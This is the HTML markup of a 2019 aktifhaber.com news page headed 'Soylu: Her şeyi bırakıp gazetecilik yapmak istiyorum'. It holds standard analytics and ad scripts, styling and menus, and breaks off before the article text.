<link rel="canonical" href="https://aktifhaber.com/siyaset/soylu-her-seyi-birakip-gazetecilik-yapmak-istiyorum-h140637.html" />
<link rel='shortlink' href='https://aktifhaber.com/?p=63745' />
	<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700&display=swap" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,700,900&display=swap" rel="stylesheet">
		<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.13.0/css/all.css" integrity="sha384-Bfad6CLCknfcloXFOyFnlgtENryhrpZCe29RTifKEixXQZ38WheV+i/6YWSzkz3V" crossorigin="anonymous">
	<meta name="generator" content="Site Kit by Google 1.171.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script async type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAow6uy3DA:openaccess",
      clientOptions: { theme: "light", lang: "tr" },
    });
  });
</script>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NK26XW3' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4520906376327778&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/aktifhaber.com\/#organization","url":"https:\/\/aktifhaber.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/aktifhaber","https:\/\/twitter.com\/aktif_haber","http:\/\/aktifhaber.com\/rss.html"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/aktifhaber.com\/#website","url":"https:\/\/aktifhaber.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/aktifhaber.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://aktifhaber.com/wp-content/uploads/2022/10/J5YWCbZh_400x400-75x75.jpeg" sizes="32x32" />
<link rel="icon" href="https://aktifhaber.com/wp-content/uploads/2022/10/J5YWCbZh_400x400-300x300.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aktifhaber.com/wp-content/uploads/2022/10/J5YWCbZh_400x400-300x300.jpeg" />
<meta name="msapplication-TileImage" content="https://aktifhaber.com/wp-content/uploads/2022/10/J5YWCbZh_400x400-300x300.jpeg" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 28px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 28px; } .jeg_midbar { height : 70px; } .jeg_midbar, .jeg_midbar.dark { background-color : rgba(252,252,252,0.27); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 37px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 37px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #01a1d8; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 30px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 30px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #01a1d8; } .jeg_header .socials_widget > a > i.fa:before { color : #f5f5f5; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #1e4584; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #dd3333; } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : #1e73be; } .jeg_navbar_wrapper .jeg_menu li > ul { background : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #000000; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #ffffff; } .jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_footer_title, .jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_footer_title { color : #f9f9f9; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : #ffffff; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : #ffffff; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : #ffffff; } .jeg_footer_5 .jeg_footer_content .jeg_footer_social .socials_widget a,.jeg_footer_5.dark .jeg_footer_content .jeg_footer_social .socials_widget a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-3 .jeg_footer_title { color : #ffffff; } .jeg_footer_sidecontent .jeg_footer_primary .col-md-3 .jeg_footer_title,.jeg_footer.dark .jeg_footer_sidecontent .jeg_footer_primary .col-md-3 .jeg_footer_title { border-bottom-color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 500; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.editorPart h1,
.editorPart h2{
		font-size:17px
}
.jeg_pl_lg_6 .jeg_post_title, .jeg_pl_lg_6 .jeg_postblock_content,
.jeg_meta_author,
.jeg_meta_date:before
{
	display: none!important;
}

.jeg_pl_lg_6 .jeg_thumb {
	height: 200px;
}
.jeg_thumb .thumbnail-container>img {
	position: unset;
}

.jeg_post.jeg_pl_lg_6.format-standard {
	padding-bottom: 0;
	border-bottom: unset;
}

.jeg_logo img {
	height: 45px;
}

.jeg_views_count, 
.jeg_meta_views,
.jeg_meta_comment,
.jeg_post_category,
.jeg_socialshare, 
.jeg_pl_lg_6 .jeg_post_title, 
.jeg_pl_lg_6 .jeg_postblock_content, 
.jeg_meta_author, 
.jeg_meta_date:before,
.amp-wp-byline, 
.amp-wp-posted-on:before 
{
	display: none!important;
}

/* Span Tag */
.wpb_widgetised_column .jeg_block_title span{
	text-align:center;
	padding-right:0px;
	position:relative;
	left:74px;
}

/* Widget */
.wpb_widgetised_column .wpb_wrapper .widget{
	transform:translatex(0px) translatey(0px);
}

/* Span Tag */
.jeg-vc-wrapper .jeg_block_title span{
	position:relative;
	left:86px;
}

@media (min-width:1024px){

	/* Span Tag */
	.wpb_widgetised_column .jeg_block_title span{
		font-size:22px;
	}
	
	/* Link */
	.jeg_subcat_list li a{
		font-size:0px;
	}
	
}

	.manset .tek {
		height: unset !important;
    aspect-ratio: 1.8;
	}


		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-63745 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://aktifhaber.com/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://aktifhaber.com/wp-content/uploads/2022/09/logo.png" srcset="https://aktifhaber.com/wp-content/uploads/2022/09/logo.png 1x, https://aktifhaber.com/wp-content/uploads/2022/09/logo.png 2x" alt="Aktifhaber"data-light-src="https://aktifhaber.com/wp-content/uploads/2022/09/logo.png" data-light-srcset="https://aktifhaber.com/wp-content/uploads/2022/09/logo.png 1x, https://aktifhaber.com/wp-content/uploads/2022/09/logo.png 2x" data-dark-src="https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png" data-dark-srcset="https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png 1x, https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png 2x"width="739" height="70">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/gundem">GÜNDEM</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/analiz">ANALİZ</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-164 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/siyaset">SİYASET</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/ekonomi">EKONOMİ</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/dunya">DÜNYA</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/ozel-haber">ÖZEL HABER</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/15-temmuz">15 TEMMUZ</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/spor">SPOR</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/iskence">İŞKENCE</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/medya">MEDYA</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/magazin">MAGAZİN</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-150 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/diger">DİĞER</a>
<ul class="sub-menu">
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/egitim">EĞİTİM</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/kultur-sanat">KÜLTÜR &amp; SANAT</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/saglik">SAĞLIK</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/teknoloji">TEKNOLOJİ</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/yasam">YAŞAM</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://aktifhaber.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/gundem">GÜNDEM</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/analiz">ANALİZ</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-164 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/siyaset">SİYASET</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/ekonomi">EKONOMİ</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/dunya">DÜNYA</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/ozel-haber">ÖZEL HABER</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/15-temmuz">15 TEMMUZ</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/spor">SPOR</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/iskence">İŞKENCE</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/medya">MEDYA</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/magazin">MAGAZİN</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-150 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/diger">DİĞER</a>
<ul class="sub-menu">
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/egitim">EĞİTİM</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/kultur-sanat">KÜLTÜR &amp; SANAT</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/saglik">SAĞLIK</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/teknoloji">TEKNOLOJİ</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156 bgnav" data-item-row="default" ><a href="https://aktifhaber.com/category/yasam">YAŞAM</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://aktifhaber.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://aktifhaber.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png" srcset="https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png 1x, https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png 2x" alt="Aktifhaber"data-light-src="https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png" data-light-srcset="https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png 1x, https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png 2x" data-dark-src="https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png" data-dark-srcset="https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png 1x, https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png 2x"width="720" height="140">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://aktifhaber.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><a href='https://ijadestek.com/' aria-label="Visit advertisement link" rel="noopener" class='adlink ads_image '>
                                    <img width="1920" height="216" src='https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://aktifhaber.com/wp-content/uploads/2025/04/1920X216.gif' alt='' data-pin-no-hover="true">
                                </a><a href='https://ijadestek.com/' aria-label="Visit advertisement link" rel="noopener" class='adlink ads_image_tablet '>
                                    <img width="1920" height="216" src='https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://aktifhaber.com/wp-content/uploads/2025/04/1920X216.gif' alt='' data-pin-no-hover="true">
                                </a><a href='https://ijadestek.com/' aria-label="Visit advertisement link" rel="noopener" class='adlink ads_image_phone '>
                                    <img width="1920" height="216" src='https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://aktifhaber.com/wp-content/uploads/2025/04/1920X216.gif' alt='' data-pin-no-hover="true">
                                </a></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Soylu: Her şeyi bırakıp gazetecilik yapmak istiyorum</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://aktifhaber.com/author/aktifhabercom">aktifhabercom</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://aktifhaber.com/siyaset/soylu-her-seyi-birakip-gazetecilik-yapmak-istiyorum-h140637.html">December 12, 2019</a>
			</div>
		
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://aktifhaber.com/wp-content/uploads/2022/09/348558.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:56.267%"><img width="750" height="422" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Soylu: Her şeyi bırakıp gazetecilik yapmak istiyorum" decoding="async" fetchpriority="high" sizes="(max-width: 750px) 100vw, 750px" data-src="https://aktifhaber.com/wp-content/uploads/2022/09/348558-750x422.jpg" data-srcset="https://aktifhaber.com/wp-content/uploads/2022/09/348558-750x422.jpg 750w, https://aktifhaber.com/wp-content/uploads/2022/09/348558-768x432.jpg 768w, https://aktifhaber.com/wp-content/uploads/2022/09/348558-1140x642.jpg 1140w, https://aktifhaber.com/wp-content/uploads/2022/09/348558.jpg 630w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    <div class="jeg_views_count">
                    <div class="counts">5k</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
